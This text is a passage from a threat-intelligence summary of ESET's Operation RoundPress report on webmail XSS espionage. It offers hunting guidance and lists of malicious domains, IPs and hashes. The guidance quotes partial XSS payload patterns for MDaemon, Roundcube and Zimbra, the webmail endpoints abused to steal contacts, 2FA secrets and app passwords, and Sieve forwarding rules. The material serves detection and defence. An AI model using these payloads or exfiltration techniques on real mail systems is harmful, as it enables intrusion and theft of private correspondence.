- Enhance Email Filtering: Improve spam filtering capabilities to block malicious emails containing XSS exploits, as the exploit relies on the email bypassing filters and being opened by the target.
- User Awareness: Educate users about the risks of opening suspicious emails, even if they appear to come from legitimate sources or contain links to well-known news sites, as malicious content can be hidden in the HTML.
Hunting methods
The source does not provide specific hunting rules (Yara, Sigma, KQL, SPL, IDS/IPS, WAF). However, the technical details provide ample ground for developing hunting strategies based on observed TTPs:
- Email Content Analysis (Spearphishing/Initial Access):
- Hunt for emails containing known XSS exploit patterns in the HTML body. Specific patterns mentioned include:
- Horde (attempted):
onerror="..."attributes on<img>tags, evaluation usingwindow.parent.eval(window.parent.atob(...)). - MDaemon (CVE-2024-11182): Specific crafted HTML involving
<p title="</noembed>"><img style="display:none" src=x onerror="window.parent.eval(window.parent.atob(...))">. - Roundcube (CVE-2023-43770): Inclusion of raw
<script>tags within the text portion of a hyperlink generated by thercube_string_replacer.phpvulnerability. - Zimbra (CVE-2024-27443): Malicious JavaScript in the
X-Zimbra-Calendar-Intended-Forheader, evaluated via anonerrorattribute and reading base64 encoded content from a hiddendivelement identified by IDa-cashed-skinLayout2.
- Horde (attempted):
- Look for emails leveraging known themes (e.g., news events related to Ukraine, political news), although these themes can change.
- Monitor for emails sent from specific malicious sender addresses identified in other reporting (e.g., katecohen1984@portugalmail[.]pt, kyivinfo24@ukr[.]net, office@terembg[.]com).
- Hunt for emails containing known XSS exploit patterns in the HTML body. Specific patterns mentioned include:
- Webmail Application/Server Logs (Execution, Collection, Persistence):
- Monitor for unexpected or anomalous HTTP/S requests made by the victim’s browser to specific webmail internal endpoints or APIs that correlate with SpyPress activity. Examples of endpoints used by SpyPress variants:
- MDaemon:
/WorldClient.dll?...with parameters likeView=Options-Authentication&GetLoginHistory=Yes,View=Contacts,View=List&ReturnJavaScript=1&FolderID=...,View=Message&Source=Yes&Number=...,View=Options-Authentication&TwoFactorAuth=Yes&GetSecret=Yes,View=Options-Authentication&CreateAppPassword=1s. - Roundcube:
/?_task=addressbook&_source=0&_action=export...,/?_task=settings&_framed=1&_action=about...,/?_task=mail&_action=list...,/?_task=mail&_action=viewsource...,/?_task=settings&_action=plugin.managesieve-save.... Look for requests using theX-Roundcube-Requestheader containing the CSRF token. - Zimbra: SOAP requests to
/service/soap/...with requests likeSearchRequestfor contacts or emails, fetches to/service/home/~/?auth=co&view=text&id=...for email source.
- MDaemon:
- Monitor for webmail login attempts shortly after a logout action initiated by an iframe loading the logout URL (specific to SpyPress.ROUNDCUBE).
- Monitor for the creation of new Sieve rules or modifications to existing ones, especially rules configured to redirect/copy incoming email to external, unknown addresses (specific to SpyPress.ROUNDCUBE). Look for POST requests to the Sieve save endpoint with
action_typeset toredirect_copyor similar forwarding actions. - Monitor for the creation of new App Passwords in MDaemon.
- Monitor for attempts to retrieve the 2FA secret in MDaemon.
- Look for repetitive requests to email listing/fetching endpoints from the same user account within short timeframes, potentially generating high traffic. Note the volume limits (150 emails per routine for Roundcube, 80 emails per folder for Zimbra) and time intervals (2 hours for Roundcube, 4 hours for Zimbra) as potential indicators or thresholds.
- Monitor for unexpected or anomalous HTTP/S requests made by the victim’s browser to specific webmail internal endpoints or APIs that correlate with SpyPress activity. Examples of endpoints used by SpyPress variants:
- Network Monitoring (Command and Control, Exfiltration):
- Monitor HTTP/S POST requests originating from internal user browsers to known SpyPress C&C domains and IP addresses.
- Analyze HTTP POST request bodies originating from webmail sessions for base64 encoded content, especially if the destination IP/domain is suspicious. Look for the specific message type prefixes observed in the exfiltrated data (e.g.,
bWVAdmljdGltLm9yZyA6OiBweAoKbXl1c2VybmFtZSBteXBhc3N3b3Jkdecoding to include:: px, or messages starting withab,mail--,2fa,create-app,pax-fishafter base64 decoding). - Monitor for email forwarding activity to known attacker-controlled email addresses (e.g., srezoska@skiff[.]com).
- Endpoint Detection and Response (EDR):
- While the malicious code runs in the browser, EDR could potentially detect anomalous process activity if any part of the attack chain involved dropping files or launching external processes (though the source doesn’t explicitly mention this).
- Monitor for unusual child processes spawned by browser processes, although in-browser JavaScript execution is the primary TTP described.
- Signature-Based Detection:
- Utilize security products (like ESET) with signatures for the identified SpyPress payloads (e.g., JS/Agent.RSO, JS/Exploit.Agent.NSH, HTML/Phishing.Agent.GNZ, JS/Agent.SJU, HTML/Phishing.Gen, JS/Agent.RSP, JS/Agent.RSN, JS/Agent.RTD, JS/Agent.RWO, JS/Exploit.Agent.NSG).
These hunting methods leverage the specific technical details and network artifacts described in the source to identify potential infection or exfiltration activity.
IOC
Hashes
41FE2EFB38E0C7DD10E6009A68BD26687D6DBF4C
60D592765B0F4E08078D42B2F3DE4F5767F88773
1078C587FE2B246D618AF74D157F941078477579
8EBBBC9EB54E216EFFB437A28B9F2C7C9DA3A0FA
F95F26F1C097D4CA38304ECC692DBAC7424A5E8D
2664593E2F5DCFDA9AAA1A2DF7C4CE7EEB1EDBB6
B6C340549700470C651031865C2772D3A4C81310
65A8D221B9ECED76B9C17A3E1992DF9B085CECD7
6EF845938F064DE39F4BF6450119A0CDBB61378C
8E6C07F38EF920B5154FD081BA252B9295E8184D
AD3C590D1C0963D62702445E8108DB025EEBEC70
EBF794E421BE60C9532091EB432C1977517D1BE5
F81DE9584F0BF3E55C6CF1B465F00B2671DAA230
A5948E1E45D50A8DB063D7DFA5B6F6E249F61652
Domains
sqj.fr
tgh24.xyz
tuo.world
lsjb.digital
jiaw.shop
hfuu.de
raxia.top
rnl.world
hijx.xyz
ikses.net
srezoska@skiff.com (used in Sieve rule)
IPs
185.225.69.223
193.29.104.152
45.137.222.24
91.237.124.164
185.195.237.106
91.237.124.153
146.70.125.79
89.44.9.74
111.90.151.167
45.138.87.250 (linked to Sednit via Qianxin)
77.243.181.238 (used in Op RoundPress 2023, linked to Sednit)
Original link: https://www.welivesecurity.com/en/eset-research/operation-roundpress/